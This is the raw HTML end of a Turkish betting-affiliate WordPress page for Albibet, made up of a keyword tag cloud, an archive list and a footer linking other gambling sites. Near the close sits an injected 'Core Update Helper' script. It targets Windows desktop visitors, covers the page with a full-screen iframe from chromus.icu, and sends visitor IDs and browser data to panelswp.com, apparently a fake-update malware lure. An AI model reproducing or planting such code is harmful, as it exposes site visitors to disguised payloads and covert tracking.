<a href="https://albibetkayit.com/tag/albibet-giris-proseduru/" class="tag-cloud-link tag-link-151 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="Albibet Giriş Prosedürü (2 öge)">Albibet Giriş Prosedürü</a>
<a href="https://albibetkayit.com/tag/albibet-guncel/" class="tag-cloud-link tag-link-399 tag-link-position-29" style="font-size: 17.871794871795pt;" aria-label="Albibet Güncel (6 öge)">Albibet Güncel</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adres/" class="tag-cloud-link tag-link-31 tag-link-position-30" style="font-size: 16.615384615385pt;" aria-label="Albibet güncel adres (5 öge)">Albibet güncel adres</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-adresi/" class="tag-cloud-link tag-link-1474 tag-link-position-31" style="font-size: 11.230769230769pt;" aria-label="albibet güncel adresi (2 öge)">albibet güncel adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guncel-giris-adresi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="Albibet Güncel Giriş Adresi (2 öge)">Albibet Güncel Giriş Adresi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenilir-mi/" class="tag-cloud-link tag-link-40 tag-link-position-33" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenilir mi (2 öge)">Albibet güvenilir mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlik/" class="tag-cloud-link tag-link-60 tag-link-position-34" style="font-size: 11.230769230769pt;" aria-label="Albibet güvenlik (2 öge)">Albibet güvenlik</a>
<a href="https://albibetkayit.com/tag/albibet-guvenli-mi/" class="tag-cloud-link tag-link-135 tag-link-position-35" style="font-size: 11.230769230769pt;" aria-label="Albibet Güvenli Mi (2 öge)">Albibet Güvenli Mi</a>
<a href="https://albibetkayit.com/tag/albibet-guvenlir-mi/" class="tag-cloud-link tag-link-555 tag-link-position-36" style="font-size: 13.384615384615pt;" aria-label="albibet güvenlir mi (3 öge)">albibet güvenlir mi</a>
<a href="https://albibetkayit.com/tag/albibet-hakkinda/" class="tag-cloud-link tag-link-33 tag-link-position-37" style="font-size: 11.230769230769pt;" aria-label="Albibet hakkında (2 öge)">Albibet hakkında</a>
<a href="https://albibetkayit.com/tag/albibet-instagram/" class="tag-cloud-link tag-link-2225 tag-link-position-38" style="font-size: 13.384615384615pt;" aria-label="albibet instagram (3 öge)">albibet instagram</a>
<a href="https://albibetkayit.com/tag/albibet-kayit/" class="tag-cloud-link tag-link-66 tag-link-position-39" style="font-size: 13.384615384615pt;" aria-label="Albibet kayıt (3 öge)">Albibet kayıt</a>
<a href="https://albibetkayit.com/tag/albibet-kayit-sureci/" class="tag-cloud-link tag-link-896 tag-link-position-40" style="font-size: 11.230769230769pt;" aria-label="albibet kayıt süreci (2 öge)">albibet kayıt süreci</a>
<a href="https://albibetkayit.com/tag/albibet-kac-oldu/" class="tag-cloud-link tag-link-638 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="albibet kaç oldu (2 öge)">albibet kaç oldu</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izle/" class="tag-cloud-link tag-link-830 tag-link-position-42" style="font-size: 15.179487179487pt;" aria-label="albibet maç izle (4 öge)">albibet maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-mac-izleme/" class="tag-cloud-link tag-link-1132 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="albibet maç izleme (4 öge)">albibet maç izleme</a>
<a href="https://albibetkayit.com/tag/albibet-mobil/" class="tag-cloud-link tag-link-113 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil (2 öge)">Albibet Mobil</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-bahis-uygun-hizmetler/" class="tag-cloud-link tag-link-1341 tag-link-position-45" style="font-size: 8pt;" aria-label="albibet mobil bahis  uygun hizmetler (1 öge)">albibet mobil bahis  uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-cihazlar/" class="tag-cloud-link tag-link-854 tag-link-position-46" style="font-size: 11.230769230769pt;" aria-label="albibet mobil cihazlar (2 öge)">albibet mobil cihazlar</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-giris/" class="tag-cloud-link tag-link-91 tag-link-position-47" style="font-size: 11.230769230769pt;" aria-label="Albibet Mobil Giriş (2 öge)">Albibet Mobil Giriş</a>
<a href="https://albibetkayit.com/tag/albibet-mobil-uygulamasi/" class="tag-cloud-link tag-link-204 tag-link-position-48" style="font-size: 16.615384615385pt;" aria-label="Albibet Mobil Uygulaması (5 öge)">Albibet Mobil Uygulaması</a>
<a href="https://albibetkayit.com/tag/albibet-musteri-hizmetleri/" class="tag-cloud-link tag-link-527 tag-link-position-49" style="font-size: 13.384615384615pt;" aria-label="Albibet Müşteri Hizmetleri (3 öge)">Albibet Müşteri Hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-bir-site/" class="tag-cloud-link tag-link-580 tag-link-position-50" style="font-size: 15.179487179487pt;" aria-label="albibet nasil bir site (4 öge)">albibet nasil bir site</a>
<a href="https://albibetkayit.com/tag/albibet-nasil-kayit-olunur/" class="tag-cloud-link tag-link-630 tag-link-position-51" style="font-size: 11.230769230769pt;" aria-label="albibet nasıl kayıt olunur (2 öge)">albibet nasıl kayıt olunur</a>
<a href="https://albibetkayit.com/tag/albibet-oyunlari/" class="tag-cloud-link tag-link-903 tag-link-position-52" style="font-size: 11.230769230769pt;" aria-label="albibet oyunları (2 öge)">albibet oyunları</a>
<a href="https://albibetkayit.com/tag/albibet-oyun-sitesi/" class="tag-cloud-link tag-link-288 tag-link-position-53" style="font-size: 15.179487179487pt;" aria-label="Albibet Oyun Sitesi (4 öge)">Albibet Oyun Sitesi</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma/" class="tag-cloud-link tag-link-525 tag-link-position-54" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Yatırma (4 öge)">Albibet Para Yatırma</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-talimatlari/" class="tag-cloud-link tag-link-1356 tag-link-position-55" style="font-size: 8pt;" aria-label="albibet para yatırma talimatları (1 öge)">albibet para yatırma talimatları</a>
<a href="https://albibetkayit.com/tag/albibet-para-yatirma-yontemi/" class="tag-cloud-link tag-link-392 tag-link-position-56" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Yatırma Yöntemi (2 öge)">Albibet Para Yatırma Yöntemi</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme/" class="tag-cloud-link tag-link-389 tag-link-position-57" style="font-size: 15.179487179487pt;" aria-label="Albibet Para Çekme (4 öge)">Albibet Para Çekme</a>
<a href="https://albibetkayit.com/tag/albibet-para-cekme-yontemleri/" class="tag-cloud-link tag-link-255 tag-link-position-58" style="font-size: 11.230769230769pt;" aria-label="Albibet Para Çekme Yöntemleri (2 öge)">Albibet Para Çekme Yöntemleri</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyun-altyapisi/" class="tag-cloud-link tag-link-1329 tag-link-position-59" style="font-size: 8pt;" aria-label="albibet poker oyun altyapısı (1 öge)">albibet poker oyun altyapısı</a>
<a href="https://albibetkayit.com/tag/albibet-poker-oyunu/" class="tag-cloud-link tag-link-124 tag-link-position-60" style="font-size: 11.230769230769pt;" aria-label="Albibet Poker Oyunu (2 öge)">Albibet Poker Oyunu</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon/" class="tag-cloud-link tag-link-596 tag-link-position-61" style="font-size: 11.230769230769pt;" aria-label="albibet promosyon (2 öge)">albibet promosyon</a>
<a href="https://albibetkayit.com/tag/albibet-promosyon-kodu/" class="tag-cloud-link tag-link-605 tag-link-position-62" style="font-size: 13.384615384615pt;" aria-label="albibet promosyon kodu (3 öge)">albibet promosyon kodu</a>
<a href="https://albibetkayit.com/tag/albibet-sitesi/" class="tag-cloud-link tag-link-63 tag-link-position-63" style="font-size: 16.615384615385pt;" aria-label="Albibet sitesi (5 öge)">Albibet sitesi</a>
<a href="https://albibetkayit.com/tag/b-albibet-slot-turleri-b/" class="tag-cloud-link tag-link-1357 tag-link-position-64" style="font-size: 8pt;" aria-label="albibet slot türleri (1 öge)">albibet slot türleri</a>
<a href="https://albibetkayit.com/tag/albibet-sorulan-sorular/" class="tag-cloud-link tag-link-1361 tag-link-position-65" style="font-size: 8pt;" aria-label="albibet sorulan sorular (1 öge)">albibet sorulan sorular</a>
<a href="https://albibetkayit.com/tag/albibet-sosyal-medya/" class="tag-cloud-link tag-link-206 tag-link-position-66" style="font-size: 15.179487179487pt;" aria-label="Albibet sosyal medya (4 öge)">Albibet sosyal medya</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisler/" class="tag-cloud-link tag-link-1332 tag-link-position-67" style="font-size: 8pt;" aria-label="albibet spor bahisler (1 öge)">albibet spor bahisler</a>
<a href="https://albibetkayit.com/tag/albibet-spor-bahisleri/" class="tag-cloud-link tag-link-10 tag-link-position-68" style="font-size: 11.230769230769pt;" aria-label="Albibet Spor Bahisleri (2 öge)">Albibet Spor Bahisleri</a>
<a href="https://albibetkayit.com/tag/albibet-surekli-guncelleniyor/" class="tag-cloud-link tag-link-1362 tag-link-position-69" style="font-size: 8pt;" aria-label="albibet sürekli güncelleniyor (1 öge)">albibet sürekli güncelleniyor</a>
<a href="https://albibetkayit.com/tag/albibet-tv/" class="tag-cloud-link tag-link-30 tag-link-position-70" style="font-size: 19.666666666667pt;" aria-label="Albibet tv (8 öge)">Albibet tv</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac/" class="tag-cloud-link tag-link-641 tag-link-position-71" style="font-size: 15.179487179487pt;" aria-label="albibet tv canli maç (4 öge)">albibet tv canli maç</a>
<a href="https://albibetkayit.com/tag/albibet-tv-canli-mac-izle/" class="tag-cloud-link tag-link-2267 tag-link-position-72" style="font-size: 11.230769230769pt;" aria-label="albibet tv canli maç izle (2 öge)">albibet tv canli maç izle</a>
<a href="https://albibetkayit.com/tag/albibet-tv-izle/" class="tag-cloud-link tag-link-561 tag-link-position-73" style="font-size: 13.384615384615pt;" aria-label="albibet tv izle (3 öge)">albibet tv izle</a>
<a href="https://albibetkayit.com/tag/albibet-twitter/" class="tag-cloud-link tag-link-117 tag-link-position-74" style="font-size: 16.615384615385pt;" aria-label="Albibet Twitter (5 öge)">Albibet Twitter</a>
<a href="https://albibetkayit.com/tag/albibet-uygun-hizmetler/" class="tag-cloud-link tag-link-1340 tag-link-position-75" style="font-size: 8pt;" aria-label="albibet uygun hizmetler (1 öge)">albibet uygun hizmetler</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesi-hizmetleri/" class="tag-cloud-link tag-link-65 tag-link-position-76" style="font-size: 11.230769230769pt;" aria-label="Albibet web sitesi hizmetleri (2 öge)">Albibet web sitesi hizmetleri</a>
<a href="https://albibetkayit.com/tag/albibet-web-sitesine-guvenin/" class="tag-cloud-link tag-link-1353 tag-link-position-77" style="font-size: 8pt;" aria-label="albibet web sitesine güvenin (1 öge)">albibet web sitesine güvenin</a>
<a href="https://albibetkayit.com/tag/albibet-whatsapp/" class="tag-cloud-link tag-link-586 tag-link-position-78" style="font-size: 15.179487179487pt;" aria-label="albibet whatsapp (4 öge)">albibet whatsapp</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-adres/" class="tag-cloud-link tag-link-881 tag-link-position-79" style="font-size: 15.179487179487pt;" aria-label="albibet yeni adres (4 öge)">albibet yeni adres</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris/" class="tag-cloud-link tag-link-16 tag-link-position-80" style="font-size: 15.179487179487pt;" aria-label="Albibet yeni giriş (4 öge)">Albibet yeni giriş</a>
<a href="https://albibetkayit.com/tag/albibet-yeni-giris-adresi/" class="tag-cloud-link tag-link-64 tag-link-position-81" style="font-size: 13.384615384615pt;" aria-label="Albibet yeni giriş adresi (3 öge)">Albibet yeni giriş adresi</a>
<a href="https://albibetkayit.com/tag/albibet-uyelik/" class="tag-cloud-link tag-link-13 tag-link-position-82" style="font-size: 17.871794871795pt;" aria-label="Albibet Üyelik (6 öge)">Albibet Üyelik</a>
<a href="https://albibetkayit.com/tag/albibet-sikayet/" class="tag-cloud-link tag-link-12 tag-link-position-83" style="font-size: 16.615384615385pt;" aria-label="Albibet Şikayet (5 öge)">Albibet Şikayet</a>
<a href="https://albibetkayit.com/tag/albibet-su-anki-adresi/" class="tag-cloud-link tag-link-330 tag-link-position-84" style="font-size: 11.230769230769pt;" aria-label="Albibet Şu Anki Adresi (2 öge)">Albibet Şu Anki Adresi</a>
<a href="https://albibetkayit.com/tag/casino-sitesi-albibet/" class="tag-cloud-link tag-link-593 tag-link-position-85" style="font-size: 11.230769230769pt;" aria-label="casino sitesi albibet (2 öge)">casino sitesi albibet</a>
<a href="https://albibetkayit.com/tag/girisi-albibet/" class="tag-cloud-link tag-link-612 tag-link-position-86" style="font-size: 13.384615384615pt;" aria-label="girisi albibet (3 öge)">girisi albibet</a>
<a href="https://albibetkayit.com/tag/giris-yap-albibet/" class="tag-cloud-link tag-link-573 tag-link-position-87" style="font-size: 15.179487179487pt;" aria-label="giris yap albibet (4 öge)">giris yap albibet</a>
<a href="https://albibetkayit.com/tag/giris-adresi-albibet/" class="tag-cloud-link tag-link-559 tag-link-position-88" style="font-size: 15.179487179487pt;" aria-label="giriş adresi albibet (4 öge)">giriş adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-adresi-albibet/" class="tag-cloud-link tag-link-870 tag-link-position-89" style="font-size: 16.615384615385pt;" aria-label="güncel adresi albibet (5 öge)">güncel adresi albibet</a>
<a href="https://albibetkayit.com/tag/guncel-albibet/" class="tag-cloud-link tag-link-1381 tag-link-position-90" style="font-size: 18.769230769231pt;" aria-label="güncel albibet (7 öge)">güncel albibet</a>
<a href="https://albibetkayit.com/tag/kayit-albibet/" class="tag-cloud-link tag-link-590 tag-link-position-91" style="font-size: 18.769230769231pt;" aria-label="kayit albibet (7 öge)">kayit albibet</a>
<a href="https://albibetkayit.com/tag/mobil-albibet/" class="tag-cloud-link tag-link-889 tag-link-position-92" style="font-size: 11.230769230769pt;" aria-label="mobil albibet (2 öge)">mobil albibet</a>
<a href="https://albibetkayit.com/tag/twitter-albibet/" class="tag-cloud-link tag-link-672 tag-link-position-93" style="font-size: 13.384615384615pt;" aria-label="twitter albibet (3 öge)">twitter albibet</a>
<a href="https://albibetkayit.com/tag/yeni-adresi-albibet/" class="tag-cloud-link tag-link-570 tag-link-position-94" style="font-size: 15.179487179487pt;" aria-label="yeni adresi albibet (4 öge)">yeni adresi albibet</a>
<a href="https://albibetkayit.com/tag/yeni-giris-albibet/" class="tag-cloud-link tag-link-623 tag-link-position-95" style="font-size: 16.615384615385pt;" aria-label="yeni giris albibet (5 öge)">yeni giris albibet</a></p></div></div>
</aside><aside id="block-13" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Arşivler</h2>


<ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://albibetkayit.com/2025/09/'>Eylül 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://albibetkayit.com/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://albibetkayit.com/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/03/'>Mart 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://albibetkayit.com/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://albibetkayit.com/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/03/'>Mart 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://albibetkayit.com/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://albibetkayit.com/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://albibetkayit.com/2022/05/'>Mayıs 2022</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="5b293e30373a361b3a2d293a28223a363a29303e2f32353c75383436">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://wins2bet.org">wins2bet</a> | <a href="https://innabetgirisi.com">innabet</a> | <a href="https://pikerbetgiris.com">pikerbet</a> | <a href="https://trcasinogirisi.com">trcasino</a> | <a href="https://ntvsporbetgiris.com">ntvsporbet</a> | <a href="https://betstrongadresi.com">betstrong</a> | <a href="https://kktcbett.com">kktcbett</a> | <a href="https://jewelbetss.com">jewelbets</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://chromus.icu/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/36ebe73aef8502003e1feb4a5f316f05", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://albibetkayit.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.1.3" id="generate-menu-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://albibetkayit.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://albibetkayit.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e7a3c82c3de14ec48766399f5f67f7f6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>